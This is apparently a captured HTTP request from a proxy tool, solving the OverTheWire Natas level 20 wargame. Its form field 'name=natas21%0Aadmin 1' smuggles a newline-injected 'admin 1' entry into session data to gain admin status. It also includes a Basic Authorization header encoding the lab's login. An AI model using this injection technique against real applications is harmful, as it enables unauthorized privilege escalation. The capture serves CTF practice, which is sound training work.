 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
6 Origin: http://natas20.natas.labs.overthewire.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas20.natas.labs.overthewire.org/?debug
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=0qapcejijup9kt40n7j9nkrdmd
15 sec-gpc: 1
16 Connection: keep-alive
17
18 name=natas21%0Aadmin 1